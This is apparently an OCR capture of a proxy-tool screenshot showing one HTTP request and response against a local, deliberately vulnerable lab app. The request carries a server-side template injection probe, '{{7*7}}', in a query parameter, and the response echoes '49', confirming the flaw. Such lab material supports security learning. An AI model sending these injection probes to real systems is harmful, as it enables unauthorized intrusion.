 Request
Pretty Raw Hex \n
1 GET /api/vuls/ssti/flask?username={{7*7}}&age=18 HTTP/1.1
2 Host: 192.168.1.4:8000
3 Accept: application/json, text/plain, */*
4 Access-Token: 3150c495-7e6e-434c-99d1-92aea46ada67
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.42
6 Origin: http://192.168.1.4:8000
7 Referer: http://192.168.1.4:8000/vuls/sqli/union
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Thu, 13 Oct 2022 15:37:23 GMT
5 content-type: text/html; charset=utf-8
6 content-length: 19
7 connection: close
8 Vary: Accept-Encoding
9
10 username: 49
11 age:18